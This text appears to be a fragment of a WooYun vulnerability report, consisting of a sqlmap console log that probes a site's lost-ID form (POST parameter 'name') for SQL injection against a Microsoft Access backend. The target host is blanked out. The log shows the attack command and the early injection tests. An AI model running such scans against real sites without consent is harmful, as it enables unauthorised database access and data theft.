 C:\Python27\sqlmap>sqlmap.py -u "http:// /member/member_LostID.h
tml" --data "name=aaa&mail=123456%40qq.com" --dbms=access
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:17:30
[16:17:30] [INFO] testing connection to the target URL
[16:17:32] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:17:33] [INFO] target URL is stable
[16:17:33] [INFO] testing if POST parameter 'name' is dynamic
[16:17:37] [WARNING] POST parameter 'name' does not appear dynamic
[16:17:38] [INFO] heuristic (basic) test shows that POST parameter 'name' might
be injectable (possible DBMS: 'Microsoft Access')
[16:17:38] [INFO] testing for SQL injection on POST parameter 'name'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[16:17:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:17:47] [WARNING] reflective value(s) found and filtering out
[16:17:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
rosoft Access comment)'
www.wooyun.org